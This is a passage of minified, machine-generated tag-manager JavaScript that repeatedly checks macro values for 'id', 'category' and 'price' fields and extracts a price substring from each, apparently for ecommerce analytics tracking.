);\")[0].slice(3,-3);if(",["escape",["macro",91],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"price\"))return cb=",["escape",["macro",91],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",92],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"price\"))return cc=",["escape",["macro",92],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",93],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"price\"))return cd=",["escape",["macro",93],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",94],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",94],8,16],".includes(\"price\"))return ce=",["escape",["macro",94],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",95],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"price\"))return cf=",["escape",["macro",95],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",96],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"price\"))return cg=",["escape",["macro",96],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",97],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"price\"))return ch=",["escape",["macro",97],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",98],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"price\"))return ci=",["escape",["macro",98],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",99],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",99],8,16],".includes(\"price\"))return cj=",["escape",["macro",99],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",100],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"price\"))return ck=",["escape",["macro",100],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",101],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"price\"))return cl=",["escape",["macro",101],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",102],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"price\"))return cm=",["escape",["macro",102],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",103],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"price\"))return cn=",["escape",["macro",103],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",104],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",104],8,16],".includes(\"price\"))return co=",["escape",["macro",104],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",105],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"price\"))return cp=",["escape",["macro",105],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",106],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"price\"))return cq=",["escape",["macro",106],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",107],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"price\"))return cr=",["escape",["macro",107],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",108],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"price\"))return cs=",["escape",["macro",108],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",109],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",109],8,16],".includes(\"price\"))return ct=",["escape",["macro",109],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",110],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"price\"))return cu=",["escape",["macro",110],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",111],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"price\"))return cv=",["escape",["macro",111],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",112],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"price\"))return cw=",["escape",["macro",112],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",113],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"price\"))return cx=",["escape",["macro",113],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",114],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",114],8,16],".includes(\"price\"))return cy=",["escape",["macro",114],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",115],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"price\"))return cz=",["escape",["macro",115],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",116],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"price\"))return da=",["escape",["macro",116],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",117],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"price\"))return db=",["escape",["macro",117],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",118],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"price\"))return dc=",["escape",["macro",118],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",119],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",119],8,16],".includes(\"price\"))return dd=",["escape",["macro",119],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",120],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"price\"))return de=",["escape",["macro",120],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",121],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"price\"))return df=",["escape",["macro",121],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",122],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"price\"))return dg=",["escape",["macro",122],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",123],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"price\"))return dh=",["escape",["macro",123],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",124],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",124],8,16],".includes(\"price\"))return di=",["escape",["macro",124],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",125],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"price\"))return dj=",["escape",["macro",125],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",126],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"price\"))return dk=",["escape",["macro",126],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",127],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"price\"))return dl=",["escape",["macro",127],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",128],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"price\"))return dm=",["escape",["macro",128],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",129],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",129],8,16],".includes(\"price\"))return dn=",["escape",["macro",129],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",130],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"price\"))return doo=",["escape",["macro",130],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",131],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"price\"))return dp=",["escape",["macro",131],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",132],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"price\"))return dq=",["escape",["macro",132],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",133],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"price\"))return dr=",["escape",["macro",133],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",134],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",134],8,16],".includes(\"price\"))return ds=",["escape",["macro",134],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",135],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"price\"))return dt=",["escape",["macro",135],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",136],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"price\"))return du=",["escape",["macro",136],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",137],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"price\"))return dv=",["escape",["macro",137],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",138],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"price\"))return dw=",["escape",["macro",138],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",139],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",139],8,16],".includes(\"price\"))return dx=",["escape",["macro",139],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",140],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"price\"))return dy=",["escape",["macro",140],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",141],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"price\"))return dz=",["escape",["macro",141],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",142],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"price\"))return ea=",["escape",["macro",142],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",143],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"price\"))return eb=",["escape",["macro",143],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",144],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",144],8,16],".includes(\"price\"))return ec=",["escape",["macro",144],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",145],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"price\"))return ed=",["escape",["macro",145],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",146],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"price\"))return ee=",["escape",["macro",146],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",147],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"price\"))return ef=",["escape",["macro",147],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",148],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"price\"))return eg=",["escape",["macro",148],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",149],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",149],8,16],".includes(\"price\"))return eh=",["escape",["macro",149],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",150],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"price\"))return ei=",["escape",["macro",150],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",151],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"price\"))return ej=",["escape",["macro",151],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",152],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"price\"))return ek=",["escape",["macro",152],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",153],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"price\"))return el=",["escape",["macro",153],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",154],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",154],8,16],".includes(\"price\"))return em=",["escape",["macro",154],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",155],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"price\"))return en=",["escape",["macro",155],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",156],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"price\"))return eo=",["escape",["macro",156],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",157],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"price\"))return ep=",["escape",["macro",157],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",158],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"price\"))return eq=",["escape",["macro",158],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",159],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",159],8,16],".includes(\"price\"))return er=",["escape",["macro",159],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",160],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"price\"))return es=",["escape",["macro",160],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",161],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"price\"))return et=",["escape",["macro",161],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",162],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"price\"))return eu=",["escape",["macro",162],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",163],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"price\"))return ev=",["escape",["macro",163],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",164],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",164],8,16],".includes(\"price\"))return ew=",["escape",["macro",164],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",165],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"price\"))return ex=",["escape",["macro",165],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",166],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"price\"))return ey=",["escape",["macro",166],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",167],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"price\"))return ez=",["escape",["macro",167],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",168],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"price\"))return fa=",["escape",["macro",168],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",169],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",169],8,16],".includes(\"price\"))return fb=",["escape",["macro",169],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",170],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"price\"))return fc=",["escape",["macro",170],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",171],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"price\"))return fd=",["escape",["macro",171],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",172],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"price\"))return fe=",["escape",["macro",172],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",173],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"price\"))return ff=",["escape",["macro",173],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",174],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",174],8,16],".includes(\"price\"))return fg=",["escape",["macro",174],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",175],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"price\"))return fh=",["escape",["macro",175],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",176],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"price\"))return fi=",["escape",["macro",176],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",177],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"price\"))return fj=",["escape",["macro",177],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",178],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"price\"))return fk=",["escape",["macro",178],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",179],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",179],8,16],".includes(\"price\"))return fl=",["escape",["macro",179],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",180],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"price\"))return fm=",["escape",["macro",180],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",181],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"price\"))return fn=",["escape",["macro",181],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",182],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"price\"))return fo=",["escape",["macro",182],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",183],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"price\"))return fp=",["escape",["macro",183],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",184],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",184],8,16],".includes(\"price\"))return fq=",["escape",["macro",184],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",185],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"price\"))return fr=",["escape",["macro",185],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",186],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"price\"))return fs=",["escape",["macro",186],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",187],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"price\"))return ft=",["escape",["macro",187],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",188],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"price\"))return fu=",["escape",["macro",188],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",189],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",189],8,16],".includes(\"price\"))return fv=",["escape",["macro",189],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",190],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"price\"))return fw=",["escape",["macro",190],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",191],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"price\"))return fx=",["escape",["macro",191],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",192],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"price\"))return fy=",["escape",["macro",192],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",193],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"price\"))return fz=",["escape",["macro",193],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",194],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",194],8,16],".includes(\"price\"))return ga=",["escape",["macro",194],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",195],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"price\"))return gb=",["escape",["macro",195],8,16],".split(\"price\")[1].split(\" ] } 